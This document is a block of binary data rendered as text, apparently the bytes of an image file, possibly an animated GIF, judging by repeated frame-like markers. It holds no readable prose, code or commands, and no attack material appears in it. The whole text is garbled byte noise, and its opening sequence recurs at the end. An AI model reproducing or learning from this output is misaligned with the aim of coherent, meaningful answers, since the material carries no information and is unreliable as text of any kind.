h����Es>�M�ϡ% {~ǋT.����z�W��h���N�(��ڭl�CI��Vċ|��4Ȑm�!-E��`����\����Y�[I�]Td�MEr���d��f��KٔxhѼ��VBw����W,nlXD�N턭D%����)Bpܜp��I�U%��~���74�v��^�]�PǍ�Xņ/���m<XD� rЄ:8;�^�7�b�EWtVM��{(ڕ��ތ&l�( �B6�b�����k���iR7�&�]n�|��\~p�Ăh�|5�L��pJì�:%�o�bX Rlp\W�H�(�T ��(q�ݎP��xr�h�Wׇƃ �0���
��^ք](��^΋:�g� o ��W��  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]�t)��O�I�:U�U}󰂛�kWe�n�%v�ٲʔu��*U�p�ʝ��]�t�R�
U�U��������� $+P�^��m�ǯ�eU%T���f��n���yS�=�W5\�|�����H���a�i�5���n	~� ��<�U�=:2���hEw�WJa੔�q���yH|F97��y�����d?�C�b�ʖ�f؀�E.D$���O8�F�1B��Tha����*n�ʇ�����h��j��sŊⰸ"W$�`h8��.^���<U��}'��4���w�I#7TI�Mh5 jA��>@2$�7+|�#d�Y��^��MX��2�b��tHL�IfA�������8�� >T�����I&��&ʦN�׏03Ҙ���>�)���!?�6�k��)��:�>�����!NP�����믔f�Ovᄬ���l��ń�z:�H���*n��V����i�ˆ�g}p(7�N����n��e�鼞r:b��Z�G�P����V�jN�{,�ZU�nV�f��f�!��)���� ��ʚ�$��8d���(W����r}�32.�C3.�D�5����L��YN0Xe�9�j�B��e��Ȫ����A��'�`�-v)P������m�\q�����T��E?@B!|���ޕ��7��DvtV��*�~|�Q��g�CD)�Ϸ�9|�IX��J0j��8 bFu�R��7'�����.;�"�W�
gz� 眳�ĺ��;�jV %�u�V�'�b,}�ӷ.鄟S�2�<��e�^:�����e�R�����(�Jly� �j�����G�WӪ�K4���}�7<Ǖ��E�PU��a&X�L����A}�(}�@���5/|��v�(E�.q�)����hC�~�AZ�t��f�+�	����5��k)"\?V�6>X��P���pB���Xߪ�:Ұ�.r�]T��ō�e��q� �t*�fT��0��{�c٥�
$#�XZ"��Ň2�,�8~�B�oF���w�$a �I�R�E#$��i�a��p��%k��mLu�!�˅{� ��1~a�{j!���B"�'�(�.cňs�d0�'i�*��h�B,0�jR���f.�G�te����L&�A}��9�pNi�n�.�I�k�����=Ex�h6An���1Nh��$'���1g�`� ^\א�=5�эJ��0A.�°�$c R FF;��/�1x!�$[�\b'��Q^t" �P�J�.X�4�g]�b^XԩAhB5����HM)�Q�HUM�(2�:V�����(� p>��a�(1L�Vt"���k^Q��&���<\���]�JW��� c�&Pj\l(����Y�1�c�J��v�1_`A��C
&0jU�ZԺ�]���B�5a �5��!�΄�V���isQ
Ut%+�	.n���.t!]��s�;�N����l]JAZ�vB���E'V ��ڵG��d(ː���b?`�K�&ɷIpO�h�Ҕ 	xo. ͐���+�
��.�bkG	pх /x���  ��k�~ojW��x 	谇Q,�F�(�^�8$ !H`�4%j�����07%��
$`chn3c��}�����Q�/kLd	� �2��<d�0���	F�����gh&�����P��@3�� ��U��xγ�� ���P%E��,��q�,G��"-2<9-ہ ��A.A� D��,q �)DGA�A��&D�U}jR�A*���� ��r��w��^[9�}��>J0i4� ƅ�glE97�G�Z6A�fs�i�v�mm�A��s?�d2���d\�ѭ�H� ��W��y�Y�����o9���>#?�=]����A�-�=�����ӒQ�A{�Ǹ��������u�ϡ�_o����_BY��W0���a�o	��1��4*QG ��ٌ~8X��=�_�ZN:��O�#����Ѽ�����f��S�Ȱל���[.g��4e���P��@�M�8B2��n�?�tw�,��@��$�^�ָ��e/å�����U�z���ɦ��7�/?$��]I��?�{c=�9�հ��v��l\��.3f��!������N���8������y(J����e�����n4����!�J��z[7���}���l�g���Hq��ӏ-(?������ԷIӘ	��0�}ɷkS�nF���k�v��	��t�n���f��y�7�"�t$�o#�"�2 ���d�k��~qd��t��o��t$xe2@�2�o�f�W����wv3Do��D�ATX�Vx���Y�72� 	�S8��72��z�!x�A�AW����We@g3w�xs�p˄Fid>�w"�$�@6��0l�}��!e��W� �}��xK��A5�؉��^��8�zH�%ˣ0� eo�d�g�U�-Y���"}����]���E��o!�����Q��[��d��4vQK�P��{n�������!2�m�
�(����b���������0� h��A�0����ᐏ�ȋ�؋�����0�0��i����
߸_��0>����
������������
����� ����v�	������YC	��`� ��P�V�� �J��pJ)��a�`�ɔv�Yx�9���ȓ=@�`����p	j��I �ڰ�j�
V��0O	���\p��� ��Y��� ��� )�>�� �`鋵6��
y	1ɗ|��X�)
�Px��p�>���`	� ���@ @9���y	�`i� H���i	`	Jy�`	����I�	�8��y����9�����b��`�����I���i�)�>���d9�bb��)� �	�����݉�b@��Y�`	sP�`	���l��������
� ���z	�p	s���)�E�y1b ������PR�S���`	=����b�=p��s�
�`	��	�T	��ѣ/J��h��ȡ�>Z6�П��N7H����0����<�<�bp��i9�<0��c���p	�
w�
� ��A� �H�Jzs�N����q�\��p�HP��=`��X:�1���
��\*�6��0�`����ʪ#�D�:���:�9o��Z��p����ૈPp �_ڍ����� ��m��pP��� � ��p��=���)�
=��p`��* T�]u��TK��������pݓ� ��z��� �:�۰����� +��Ы*б�ʰ뱜Y�0&����������� 3���`�@�3����� �7�B��B{�-[�8+�`F�
� �݀
?��D��X;�$�rN�'����
���	@���-��ˀ�� �`
���Fk�kk�w�@�D DR����	m�	���k�
��	b�	���*�o�cő���{�@����� �u���@2�
�@��0�����0{ �@����
�H�����p3��+��K��z%\ˡ���;��S��� ������ݛ��;q��a� ���� ��q�ԻAI��f������sJ� ��˽������Ѽ��m�_�K�W��� ܽ�x�q��{��[���н���k�b� �0��+��+2��@�`K�*�\��I�PJ��p�@
�к 5�EL
��
��P�{@
���G�#��0��0ŭbA���[��kı@�����{�9�苄������]�I|SlĜ��{��{L
�P�{�����	h<�`��Àj��|L
���Z��D ��#L
��Ąl ;9CY�=ܧ�k��H{��@�Q6�������G�qp˹����&�	�L
�H���l���͸�
��ǜ� � Ʋ��0Ń|v���>v�|^��B����<������P��U�{���	q���˴�����C�����@3��P7��q`����}���0��ܧ������� ,��	M�-� ��	M���*M
@
&����������������L���؋ 0�A̤a�?`���X��y��j Ӵ���3��i��=j0�[�r�
2��� �j��j���@��}�Թ��<ϴ@��ش o]�����?!��w��q<Y�@lm�7��i�؈-3lM% ���״��p�,��4}z�|�+�,��2��^;�Z=��#D%S�4��b]��Ҵ%��x��x�����N��2���!l��������K$׽ۤQ����`��k����0�LܧX�
s��x�][Ы�q�4� a%�'��ˇ��S`��X�L��2ԧث�U%Aw۷�v��኱�0��ÆC%�iSB?��N������D��fP1[�8>��d�1��l��m�W!�'��U��1�7��B����Y�q��A�[����U�7.���@�܉��k�-Xm>�p*}�@�sq��	q �G@�xc�3�;�q��mG`a�$�����c����i������<��^�9� ���`��:��
>����:�mp6~��������`=< ��"������
Z���(�a��T�ܑ���H����� p��
� ��
w  
�=�zbP  �
�	��
  P����E�֎��@	�����I����]�� ����
����:p����~�e�٣�4H�m� u� �� _up6��U6��
�
�#�/�P� \��a��1�"/��~�
R! F�P���N_�5��P����^�0D�;y���e��^�3@	u�$O�&�h��p
��p�	��0�$�x��� � �I��y`�h?�R?�	�� �P������4?��?����*�V�ܪiJi�gȌ���$�	��^�l���  �����x�� � ��'�����P�3�� @	{��j�-����0��/�ӟ�ԟ��~9��	����W%������"���_� I��>� �/�$� 5��G� U��D��	5h�����m�����_?|��ċ��c�����A �oN9R�����˕0c����<}9�����'?�A�)�@�dH�-M�iQ����41b��㊪X��5E����8�R����a ��G5��S'B��\�XP�=���7�ߦ#�%;�Ȱ8�/W�,����9����4ϧDUCm��5�~m"����\wr}��u0x�C �X�췉���2�x��l��ҽ��������ΜG���z�k�F�=��i���C��B� �G�j3f8�x�����@������#�Y�p08�<��`��b����-�`pjL=����Fm����'F�����j/)��������"���E�A�E���G�;����{�9�k�
d���r�1��!�T�g�y6��G9�O?���>7y$=��;����[O���cO~PQ�62�c��Z0�
�`@�P�!��tMI����~.�r�5q{5��N#,SQH�|��Xd�E��c�m�Yg�=$}�bL�������|�)n7��UE5�bR���b܀A�5[	����uM�@���u��+~���L��fu���7f@�V��n�0Zy�6�cc�;�xc�Ky�V"O����Uۏ[��� ��X4	��>�X�:�P��}� �U��HP@cv��|K�7�TUcP Zhx�i�h�"0�kU�NxM�wp{nv�A���V'�ہ�Fn�[/��nTf�T���������,V�]h@�ah��a����"�I_�g�w��r���#�a ��s�A�םq����~��'��I�WC�(��S�F�C:Z�|�����|H���١��u��:rc���m:��~�������
�0�a `�,����Y8@3(`<�z�<���D$�o8��j�T���܈+=XGpǆ�qOxE���y@�Ca
��(�-����հ���@\H����:0�|P���0�A9�ơt(��q�/�#�1�|ZF�j�oe4
�w�9p!��S���(���G�Z`���Ҁ/11dr��w?�������H�E@1� &a���IO�������Iy�[;8�ը�f���p�B������p4��C0��
aЂ]h�܃�'��H���k����Kc�sw��%��"OK6�$��J��&(i̠/�ȣGm G(nI�P� ��r�HcŁ1�����ܻeE|p������'"���8�h>a >v��8X� 
�4�F4N�A@w0*~#69��Bq@�	�M��%}���t�S��k�Ґ<a�����/t�;x���SHU�_�E��	v�A�Ҡ��oD����gE��$Du�FU��?�6$��,kӆ�
����;{N��LQj;73�A����I�a�O$a!Iђ"�`Y�jA��!� �Ai,`��Z�e/�P�C�=�Iw�YX��� ->I�~��U�--jI�&�����őa�i����B]�c�}����=-j�
~��h�iO����tx�i�����I��x@M[�]xa9 �{qP4ůqخ�0�����}�t��oX�9O2�2����R,u���n�z�u/>u`�������eoz�w�ֽO��Le��栽��B��\6<8�t:�X,"lŊ������f�Z�m��r:�w�w:ŧ��nP��p�-������q���ӛ�0t �3������O'F�}���<������&��� �8��,ƇW�Ay!�J�gL���&�7��a���(�e�tY	bs�#5`�����0G3m�:�AR�wfCbD���~5�P�CP���n2��w3�9C�IG���'p�X�ѱ��l�~�	�ޅ�kN�:�(il��iw�L\l����!Ck���7�?��>a��&���q	���~��Ϭ�{[��ƶ!4����[�ʾ.��>��֯΁���o<��F�5,�J����o��@�`k[?�$`��j���������sN�$8�:6���~�\�Ԩ��P�W�>���bP#���x9Tq�� ������s���岇a.�2��Wh���7�_!�@�N1�-�+���{ߋ�}�b�|��?A�a��	�OBi軀ÿ�I0th���Ћ~������\t#v�Ɨa�����������+�����p��m� {�7/|�� 㙇�����;_���'����d�(�]ȃ�(����:��2rp=��h��?2?}9r���[� 4�He ��{/(:����q>j��bP�8�~؀$Ⱥ��=�>4@-a ��3�H�9�
�J�݊�>B������=a�v�?��xۀ��$� 0BHBB0 ��ci~(�hpx�a��K��O@�$dB �v��%<	6T�Y8BB�.���'|!�2H�N�+ѐ�~�"���4���$��+���=��;v�.�ۀ�H����d�x�t04-�<�$D�6��:�{�o8@p��R0E[HES�\���;���wh�ʭc1�R)�
�ah��F1�Db
ٓ;�+�v��?�c's%���(��8e8��(�=9�d(�2(�@H��S�4PB6@--0�5h�5xx��x4lP�/�G-`�a~d%�@Pq�"��*�$X	���E-Q�D,���k�v���?�h1_x�?yCQ_�oXBC0�{��w�Grp�t�m؆LȄi�IJ�J�I��X�I����I���L؆V��|I�d��GC��5G"@������ ��H�LFw�0g�0ʐ��&`Ó�Ǖ|I���{�yx˷�y�K��˸�˹���K��K��˿�K���J�ty\�/x�54���M(
p�H,��:DL�a���L�&�oXB�LK��IXp˻L��K{`My������l�ՔMۤMۼͷ����˺��{���DLrPL$�&(�Ȥ��ܖ<D_��Lo� ��xtI��I����M�����M�,OԌ�����M�lO��M�TMyN�$�7pJ�eؓG��؃Ñ_ M&@�7hI��XhM���������M���%O	���O�L�$��LM��ɢD��<�&؀Q��:�Qڀ&Mx�IuK��Ѽ�˽�MQ��Q!������-��Q�&mR	=���P UR=ҽΙD��$o���Fe��EP��J�Q�Ԅ�5p 307u�7}S�	�#�Ӽ̂P�P� M��<�M��I� ��EŀI T%�S<�ImRJ�M���]�S?�I��<��I��VPTF��,T��˜l�T�5e0�wt4�z8RJ��z � `�	V� X�(uR#��,ȃ	�h% iՀ �]5R<��Vh��iU�\U�kMV	�V^�<P�b%�n�V���j���\V�me�h���S#Ȃr�Q�̄W��[�Rs�^% bՀh�	@Vs� ��a� 8�}XP k5�50V�Հ^8�gY�W�M�(�X�-�j�((Va���q��X��YV�b}V(W��UJȄ�ԖU؊��0��Z��Z@V�]���	��f���m��r�M(֨��h&j`�Z�֣m�q�� ��"��g �f�B�~5�	�B�Rz��� ( ���g\@�zHXs�Kʥ['�[~mX`}�bXz������`0fpX���״[��	h�z`����}��˽\feX�#� f�xKۅ(�ר��z�˞[(�����j���u��\���Ѐ"x�x��-�xf`<��^�׼�L���[(^�\ ��j(^z`<��"\0Z���{(���Oh �Vy�����G��,��`�0T'�]C�\p=`������  �����r`'��HX�` ٤z��-�/�z��P��}�I�Z.�vZ(�"���}`e�����x� �a%� �a�'��(`�������#��z��f���P�Xc��aJ5[� +ȇe0 V�&h =�a�-�����P�".�����b?6W.��Ń(�CV`�eY;��/�Y﵇1�U8eR��f� �����U\��z��K� 0>R<��qR��OX](���e�_.`R.fW���5��`u�ɭ����ac�^I��:Xfc��1&�Q�e8�e���	�5�<0����:e��ftޅ h�  7��p��#������8(�q>hWޅK^b�%��m�a]�=d���Y6f{h !���]qN�o&�����f��t���>�( �5�\-���n�1 �8��QvKѩa��f�� �G��RF��V��]Q�|� 0#��HX�Hc�f-�Cx�ni�.eMP�H���m;}�\U����%^��i8h �nPz h�v�hixͱ�� X�"p��f���fzݲ�. �&�{h �)�ip.lt�k�  �% �p+ �H�U�n���+h x�%�k%�i�5�zh �>���>�0���lz(����.�w��\� ����챖T�����k�v���B`�f2�hp%�m�k����%8�O��݆�c���Fg��K�Vo��Bxd������\. �VoM�k���zpn�>(���o�p��x���p�n �i_v`�ݢ���V�zp��v�cp�:�S!�m%�mv�wn�|����%�?�o��/� p���p��P�^o�p�6�#��w��P6��-(�h؁�ky���,0oW�-8��h�wfV�VrJ>�z��~qXCXX�(���ނ�k)�\�%7sH�z���s	�����)	EpM  t(��.�0?N�e07�s��9w��Ɓ�M�ot'�a�v@/�(�S��mn�1�M�\u�_c�oH�:ȇ�f�#�5�uzȇφ�ނM��R�u0�vf�����\�p�n0 ��� ��f��i�]�% l_�E�nj�0�X���uG���f��|H�o�wj_vj���(  �e/�:�z��E��Z0�t�jG�3�����zw���:0� 4W�x�m�_�mւ �nGgi�����M��Ex���]�k�w�NW�1���g��nzjχ\G���xo�K�xX�o�@�zOt5�z����mo O�����6����v��:hGc�������'y�G�1p� w,�y�w�`z�'�p��4�w��z�n�w �?�~��8�3H���z0r�3c����7�Eo ί���h���EP�3�����X�� ��u�����~��oc@|:�w����u������)|̷��W{�O�1_�Xƿ�N0������o� h!�w�� �37*1qF�07Z4�W����\ �A�:���t�3&6ȗ�a�,&L�VOc6A��c�ܸ����|��-j�hN��x �D ��H��KƓ��!;3 ��:!��ؑqi ײYu �z',�@㮋xJ�sHo2��Y$�$
�7�eT�����5���KiY���hҘ+�
Z��E��n����CH�������=��v0��`��)��J�(Qr��K�u�
<\� ($Po��`@VKx
+��dӘ���Ha
|��J�&~����y&� �	���1�9��/��� ���Pu���.��B'��=PӅ}�H!�J�!ß<AI'�t�����	!�ɷcg��@��t2 1�i �I��xlt�	1gb�;��bN�0 DBx�%�^.���A�����@�Cf3��A�}�Q�8"��D���8d�#��q��4���50��_I�lhz�.^*)���
��'� �l��1�YG��6��FgҒ{�(� ;)�
_=�-�a����F�Z��1��5�_���I�l�1�������6��KI5�Q !�	 � ,   � �  � �	H�`�`�\Ȱ�Ç�A�X�����]����<}���Ir_ǅ��\�R��$In����
!��ɒ`͚%:��!�*~!�AP���?_�m�"�K/^��,���K�|Hd9�+�9�����&I����j���w�xD��_���=z����#�7����F�������;��g�<��]L��y~�)�ҏ^��ʺ还�ZU��l����j&߿1	�Է�-.ÓG�oÆt���IG��0T����5��w�Ua��uKT�����$�=y��ɣ��%�����؜w�e9� ��?�A�z�?� �`��}�����!B��$�%&��>�<�Z��-�
���*Xr�6."H�-.�"�.�O?���>q�ġ%-��ȑH&��"\I�?����-Ƶh#����;�t饗�Y��?�|i��$"�>����*�p��%��O���&��|$��}��_���A?ŔNh�����I��"ԥDe�i�>2�@���!y�(�H��;T��NL��*��?-4B�NďI\҃"F�����#�� V*� ��/����xp&���)C��p�(�	��^��pH���b��@��E���b/��ދ/��\�!Q?���+�"<n�7��"ݔЏJ�\�=���Hl��>�DmL�T�>HXR���r<��-�����4Ϝ�%;����3�B3�l��K+�1�2��Oc���rt\AZ�%O+�n��-��c��
�����^{���o�-7�Ԃ06C�u�w���߀��D�{�C���0H��݂G�w�#�H+A��Ay������6�H���s 0���t�96�9���/���{�ɠ�:��4�
=$_K7b4����$߃
�`���7o�
��#����s>�c���w�������`�2* ��
��6'� ` @�az*8\�v3�8� p��
�� �=��<LF�d�c݀`%�D�τ(!2�5P�#�*ܟg(C����:�C���4�C��� ��0p�pD7�N$"逢�؁$�A�)T7��:�@EP�:T��X��D飋J�""�H�:����#"l��G\q�ݸ���+��&h��0���F2q�ttD#� �`��V�/(��?@ �(A�NrR��))N��teV	�d��$'�������d8�Er����@2���?$�H�n�� ���C)c1�$c�tf#=�+�����.�H����@�N "��#���M� qpf,8�l.�E�B=i�-����v��ረ2c����D ���2"��=���(=�F�)O�l2�LSzҘT���@|A�X���hAT�u�F]'F��8t0�>8�v�#��)T}��@`���O}*Sf���d���#�T�=�F���� Ð�I90�}�� e`C}�� �@�Se꬧d1YիO���h�'-�f#Q�����)MG{RZ��x��))��ZN�v���l_�����G?�,-Tծ�1���IWk�p,���� 'HN4��mJ0P�ZRp �@wЈF3z����n23���� �zջ
P�z)�^���h�k�K��r�X�zw����#X�z9��8ġ����i_��ө�u-)���{��P�)[u:�=�C�'��Q��aF�G�O��X�A��s)V|�Dp^X�g=�Vն���Â�P�����d(��=�)��e5���EsQ���+����IA��������D����p�8{�@G�S�b�Y������B��^�2)`|�az�䇤'=��˜`4�/]�� K��/��eZ���� ��L	�:�x��8�EC@�P��w�k�ˋ�2K���Vk�?�����!hZ�0I0���D��1�p��i�c�1&s�2FInr�aΙ6�?έmZ��!��3��9�"��bηQ�-��
�_n0:h��`�,��}o/+�b@�'f1#ը�8Q�2�aL��q��0D.r�7|��<B�<����2A�N<���T�p��<ɰ�?l�����0g����r��:ܤN:-� ��9�X�:�m	�/uc1	H������H�/��m����AU�?<nv�����6: wb�@���w��]�a.G�6��H��,��/�k1_݌.Oǽ5���s�㈟��ț��v�=}W�ȅ�s��/�{� H}�u�_�>�� ~H��}�R%�6DJP�,29�cp!u��'h��C���E)���@�a��$����"lIϥ����?9������Q�6��險 �PY�V��~��D�6n���(�!���|%�
mt�� ��O�P
H�G�e *i��ʧ�	�N�0�h��N0U�g>R#�d`�??0�K��Gd �M@Aʠ
�P	���0D�;�# �� <�+p2(:؃hЂ�����hPS��f;�~��h�P<؃~؇pH��	D@�~���u�| _X��k�����(�0|#|�����8Bp#�O�`u��<��@����8����0s��
T����@���? ���?@i���OA�tW`�����X�<(&#��X?p�tH����pAPt��'X��X�P�����؃?P�2�g�� ���t�P
�G��� �x����e���� M8O�x�TP���h�� ���@~��0�h�0��? �����ܰØ�%��`�� u�3�k��JP|0��荹���p|`'y}�P? ���W����r4/���Г����(�DًMX1���% i&���D ��pfY)��XYe`�v����<��TP|Ж{Y�����xB�MPv��oI����i�A`i�c���t�j	�@��o���� !����@Y��w����!�����*��jI�I�p�� �@]�
#����T��)��ؚ�9�8)�$a��eP
�i0���� �D`D� �Y���幌����|@�`�X���y�	�=x��O�������R�� �p$J�!
�R`�D�RP��`��-*�%zR�	DP%@3JL�& B�5�Bz�]x��'ȀA�&�&��@�� �&p `��0��P�AZ�� ^
�R`��`	���
 0���@@��W�	tj uJU����	@L`��0 ��ڨ�0 )z4��T ����`�M�	�@�@����M�R��� ��|C�����8*�w�B�	pL �e �+�ɺ�*ePS�� �0 B������B@�	P
� ���pH#���ڄG�
e��ʚ +�� i�*�0 ���JD ��d�-�'eЯ @��
k�@
��# �P�{LЯ���@ЯK˯+�����JD0.+I:��.;d�P�%S4+k+~���I5[�``����J�<��%˯����,�M;���д<�wgV?˰[��8�[�@�N���
L[���"/@x�;�z��Z����P	�7�/{�AX2����P��;�/ok��$��]K� z
ɐ��~0������˯�X��4&Ӱ�i�z�G�#��A�;
<	��+,�q%PL
�ۺQ
b�/���P�.��~
p��P;�@�𳁐
K�-k�eP��
D �[	iP
M�k�����%x���i�� ��+��[�!���
���ڵ
F��4�/P
�0�
�U[�[�/P�� ��5�����P#  ���	��2
� 
�6,�D��B�)	<%
7ܯ�{�(\�%�!�H�i`�F[�b�LЂ� 	X�e 	l<�����T~�š@% (tۯ�P������ǀȂ<
���!J���,�Q��r�*Q
iP��J���e�%����ɠ���95M�|�hc2&�yI@R��k�wx�Ħ�k��'�Liz��\i����U�� ��M��5崲"�˨�o�Ki5��W�\�=�E�w1�%����ʂ����,i1��Qu�,�v���~��	# 1M� c�SБ͡RX�����'�Wт ^�:�$�����zg����	����$�:�*0���2v:p9`�Vc��p+<���b�����C���m0ԉ���'�{�<��w�n�
p9���)�V���Q�
T- :`!��`- RM�o  X�
0�#�^�g��}��O؂�
P��#q�����
ap�� P��P�\c��G��
uP���}ٰp�
��o� a��@ړmٗM	�
��#@>���	�=��]��]�PGV
�~�WY;q+`�� �Px��MڔMo��
0��\  ���]�u�	���m
�a�m��� �P�mޗ�
X��������~�����G�l��"(��
`���	V�( ڿ��u  I�~w��Pڕ- �@ �W�m��	���� �=٘���#��

�wP�F~�G^�w��  �pɦä�X#��P�ڭ	(�^�
>PY^������}���ߠ�m�� 5p����}�P���P��^�5��p/���~��茞���I�;�� i`���;�u��`#� �	��� z����� g�u� �-�m�$�
���]�7GP� �� �P'�0�����	�!,���V�~��5���z����� T#�@��� : i:� ����  ��G@�� x������ ��
�"��
P����#~� S~g��[�k���r#�k�P1ʩ��Z� ��[ѩn���0�LÞ�N���	9��� 1o��x0���휮 )�z��ο<ϛ�kw�9��k�V`� ��sv�P��  ow�#1w��� �`�e�Z�  Q!�� � /�`�� �@���UQT1ѳ�%��]�������N��r��E���W��0�^������U��pO�� �����+ŀ������^?
����0  b15 �}}���������X@���rQY�6K��9�kW��� ux� '� � ^O�oP� �P��� ���> :����:�3(F��Z��P��?�0�g��9���� ���N�D��eK>�mP�L�9u���ϦM�tB��SMe�pq%	����`�`��-0`�Ƀ�߾}��`�c�F�$ei�u�|�����R��9a��D���x��a�I��7r�sqc��#�����=5l�k�Q�8
M
��ϣ��%��%�4ş������>~bs|�r�`���Й�A�m������� T���F��ߦbw�q`Fˎl�k1�8�x���Ѥ`�e��n��٠���6�6�̧��Cj�~��D�t�,�ʶ}��v��讒�sٌ,��� ���1҇�}��A�Y`���ڥ�Y� 6�c �_�G�C��3����>&s�,��N;*���L��z|�ؙ竰��D6`�G������Otic�tʡ�5��C�v���#������z�+�T�A%E�i!�#*U��G @2I���)��ͧ�����0��aA�v@%-��7~�I"p�-�"��,'�0��t����v�eAq������Uw�!�~P�#R-(���K7?OuR�'��Dm�}��"���/j���v��A��A�~�y'`�V�����Xu���b���s�pЂ�K|��������ѩ�Y��w�<j����t�쟟u�]͒*
@���'	�ء`>�6����cjp0��M�!䔩�f�6I],���'b��	}����y���FϬiP��QE-֖��lxj�8��нo�̈�(�n�r���&k6t���I8	���!�t҉ n�q�C&A��c]��!}|�I�8�֠T^�{_:j<�8j��s䫛���accgS�6H������D�ir�xmRfq�������}�^g��'r@�]��������1�����4h����	��	�R�Y�� O�E�"��w`�	�ہƔ�����RaKX4��wi�{tj�J��o��	����=j`�� *��	��q���?�a:��X8�*�6�́ٚGCHA�E5��aS����pol��v�>�E�VH���D|�H��4w���c}�`G?J���=A��c<��=�/�(�<�Î/���1A6$9�:Bp���/��B$��]!7y��:��,�� S�zf�T��KD:r��t�{��j��V�dcHPC�P�����%�\�mİ�c�:�e4[����_��$���`�\��4����.��!,?q�'\�﹌���_�'���e�ҏK��
z�� ��/�#	�����I���ԤC��/ l���" �|#W0�%��vx��X� /�� ��@�J��ps�� ?I�)�@� �r`˂ZN'�̉�~���]F�H�.p0ю>�9��A��=�	Ũ�� Б^�t�sv�M�cмB�Bi�ҁ ���0Fa�h�XV�1�C>��Z��Q:�a���
��Ӧ��ۃO?����"R�p�+5�����I���Ѐ�-��x�/3�C 4� �c;[�$�Ha��>Q���N�)�b}*WI��#�����:�#
U(WCyAn���Z�R�^ׂ��]j`�P����!��_B`Ur@�N��3D.A�xa ]k9�R���cX��}�D,@�&Y--Oxi��~�����eT#U| � !1��`�.��%�Y|��<���lt����>Uڄ�t@�3y�1bG]�b�  ��Ѯ�2�9$F9�[ٜ��$)o\
�e��ҫ���g��1�b����%
͎�P�}�v6�bbk�@�`6����*A|؁IZ��f�ŏD�t����n���#��_�1�G0�J5�u���^�#��&k�:~� ���*���Q��V¬}��"�؀-J�m�|���n��lk��Ϟ"O²Nk��}��A}�.:󄽛��gjl��<bG����l ������=yC�%������ �N��2���i�f�!��'5��.C�� {�I�ur�Gh�h��ܠ���c���A�Γ��9I�?���m�bA7�����s�����o�v3�hW=�av���1�?ή���]��=��$�4iE$�izb�-��݌6��Lx}'���a�ӽ'�ω��qO�}�g��m���<��(6��q��d?�z�Y@4ͣ��;y<�c���<������������E�aA	Jl��z
�ф@�!'n��=Xp}��~�j�>O�>	��cg���~���ؐ��`��o�7=f������9$>	�?�C?��<y�5 �m���MP���>�ӄ��@Ă(��8;݃�z��*�,AX�����ӿz ,(A\ I�>ȳ?��?{�Aƫ<��  $�� r �����{��Bs��50 X��)��x@�S X�u �/�BC0\��z��z�4�XI`B!�<�r0CBIX�eY Ă{X��S����ʳ?�[s��)\�8�CD��(A=�I��(Bh;t<z �u���+ES��*X��?J�,���ˇR\BWܿ�*@�S,?��@�<�SAa��z8�u��:�ES4I�B0���|���]�GĆ,?�ӌVh��#���R<;s�n�E4�?I��4,?6<�z��ZLG3ȂiP��3�Z�?���Y����(,?�5��,м:�,E<�S�B������PE%�HC{�H��HV�t<�:��(H�9�h,�m����DH$�Ih�J�Ɯ�C�hE�E��H�B�I~�A�{Ak��5��<Ԅ�<��H��>��ȫJ��S$�s�?.�I����Bn��J�<��HT$��$E��H$�IM�G���E��]� 3,��y��]hIr�x�1iDK�I�>l �4�ʬ�{��ˤ(�z��z��zȂ�l�]�z�Ǣ�Fz<�b��U<;,P��Hb��d�I.�����|8�{`��$E�y`��,E~�5|F}�ʌ��|Ϊ,�N��� �GфF�G���M�ś�H6��9�z�B�Ƭ��q��i����q,?��E�F��>ƴƄLM���&�ɅLH� p���B�M}�˟�?���{�N,MhdE?LJXE�;id�z(M�d����My  RĂ��z�N��Os�G�A�|Ν�^$��܅8� XYl ��uHI}�G�$�u�Ǻ$��KȎ��q�H�|Q���ݿ$��u4�����<D�V�I����ی:��[,A ,��Ľ���<�� �DX#U����M���h<�4%Ğ�LR��ݬѝ(?/��*��N�H<��d;1��+�	��	F�=�;����]��DI��G�T����˂M\�����u��u���DA����P��J� ?� ~�P��5ER���|�I=�@��r��.,	�\���J�Az�ě�� ,�8�*��ΔT��#�H{��|؉dJ�ɴlI6$�I534�k�V�h �<�5 ]d��Ă`CE��b4L�K�S�ˇVi�I��zPW��~�W�DÞ(?<(R�?uӒ%ٵ3YO�Y}e;,@�}��4N��DMHH3�ȳ�B@W�M�H�I0ÇAM���,U�ԉ:��N��ߌ�|�d���@iX�ԉ�-���T[F��Q,�Ȭ�I ��LC��T�H1m z�L�\4T�� �ƃd�gl�@�zP���Z����R+��ɭ?���������p\������&���k�(  3�0,	������bHȊ=��4R������(��UIx�WĀb���Iɕ\��W%d�u(7U;#5Re<i,̃��HF#MC�%�U�:8�M4����W�� (ͅ�I���% ��u�^?T\;��]PX��sHW��Z�8ܵ�ɞ�B�\J\ @%Q/]ͼ؉�P��m�v�^u��y\D�`�m�J�}�Y�R�4��L�,��Ҕǋ�_�m�^ �u���>�]T������5ܕ<ãl�z`Q��^B�_�� ��\﵏#����=�D���J�ԙLa#u�׌����L��X��a.Ԅ|�ϔ8���(� zH�=Fc�MN@�#V�8IȇJ�B4E��B�@�g��@6⫳�|hW�Gx���י\ `]ل?6��5U<�&�-����*0���e� ��T��I��^,ђuE����XL�5O��ʍ�|��[4�'�:b�d4��<t�NóEMD՜U#b�;�X���|X ,�s<G_�?Q�_z�n��u�^���@L�dɼ���D��E�]~An�a~LAV�A-��4�T^���*h�M̙�EA\V%ǳ����=�¤�LFTx��5��5���N�%�mIzL3��]p�N��@Kn�^�řd�&�J��Ln�,?�}�uD���Pߕ=�g�t�4-��=�g�Y�L�~��[�_�\G��FtK�&`�U]�K	h����Es>�M�ϡ% {~ǋT.����z�W��h���N�(��ڭl�CI��Vċ|��4Ȑm�!-E��`����\����Y�[I�]Td�MEr���d��f��KٔxhѼ��VBw����W,nlXD�N턭D%����)Bpܜp��I�U%��~���74�v��^�]�PǍ�Xņ/���m<XD� rЄ:8;�^�7�b�EWtVM��{(ڕ��ތ&l�( �B6�b�����k���iR7�&�]n�|��\~p�Ăh�|5�L��pJì�:%�o�bX Rlp\W�H�(�T ��(q�ݎP��xr�h�Wׇƃ �0���
